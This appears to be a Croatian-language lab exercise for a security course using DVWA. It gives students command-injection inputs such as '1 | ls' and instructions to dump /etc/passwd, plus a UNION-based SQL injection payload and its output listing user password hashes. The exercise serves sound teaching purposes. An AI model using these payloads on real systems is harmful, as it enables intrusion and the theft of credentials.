 1) Izvođenje naredbi (Command Injection)
• Otvorite prozor Command Injection
• Isprobajte naredbu: 1 | echo srs
• Ako se ispod forme ispisalo srs, nastavite - ako nije, provjerite je li u izborniku DVWA
Security postavljena razina low.
• Nadalje, možete upisati bilo koju naredbu nakon početnih 1 |. Višestruke naredbe
odvajate znakom &. Primjeri: 1 | ls, 1 | pwd & whoami & ps…
• Potrebno je ispisati sadržaj datoteke /etc/passwd i priložiti ga u rješenju zadatka uz
opisani postupak i korištene naredbe.
2) Napadi SQL umetanjem (SQL injection)
• Otvorite prozor SQL Injection.
• Isprobajte osnovne primjere prema predavanjima iz predmeta.
• Cilj je dohvatiti sažetak lozinke korisnika Pablo Picasso. Kako bi došli do sažetka
trebate poznavati strukturu i naziv tablice u kojoj su pohranjeni korisnički podaci. Iako
je do toga moguće doći upisivanjem niza SQL naredbi u formu pod SQL injection,
zbog jednostavnosti možete pogledati kako tablica izgleda izravno u bazi podataka:
mysql> show columns from users;
+------------+-------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+------------+-------------+------+-----+---------+-------+
| user_id | int(6) | NO | PRI | 0 | |
| first_name | varchar(15) | YES | | NULL | |
| last_name | varchar(15) | YES | | NULL | |
| user | varchar(15) | YES | | NULL | |
| password | varchar(32) | YES | | NULL | |
| avatar | varchar(70) | YES | | NULL | |
+------------+-------------+------+-----+---------+-------+
2
10.0.2.15/vulnerabilities/sqli/?id='+OR+1+%3D+1+UNIO
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: users WHERE '1' = '1 Submit
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: admin
Surname: admin
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: Gordon
Surname: Brown
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: Hack
Surname: Me
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: Pablo
Surname: Picasso
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: Bob
Surname: Smith
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' OR 1 = 1 UNION SELECT user, password FROM users WHERE '1' = '1
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information